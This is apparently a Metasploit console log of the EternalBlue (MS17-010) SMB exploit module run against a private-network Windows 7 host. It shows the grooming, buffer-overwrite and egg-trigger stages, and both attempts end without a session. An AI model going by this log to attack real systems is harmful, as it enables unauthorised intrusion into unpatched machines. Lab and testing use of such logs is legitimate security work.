 [*] 192.168.59.197:445 - Sending egg to corrupted connection.
[*] 192.168.59.197:445 - Triggering free of corrupted buffer.
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.59.197:445 - Connecting to target for exploitation.
[+] 192.168.59.197:445 - Connection established for exploitation.
[+] 192.168.59.197:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.59.197:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.59.197:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.59.197:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.59.197:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.59.197:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.59.197:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.59.197:445 - Sending all but last fragment of exploit packet
[*] 192.168.59.197:445 - Starting non-paged pool grooming
[+] 192.168.59.197:445 - Sending SMBv2 buffers
[+] 192.168.59.197:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.59.197:445 - Sending final SMBv2 buffers.
[*] 192.168.59.197:445 - Sending last fragment of exploit packet!
[*] 192.168.59.197:445 - Receiving response from exploit packet
[+] 192.168.59.197:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.59.197:445 - Sending egg to corrupted connection.
[*] 192.168.59.197:445 - Triggering free of corrupted buffer.
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.59.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >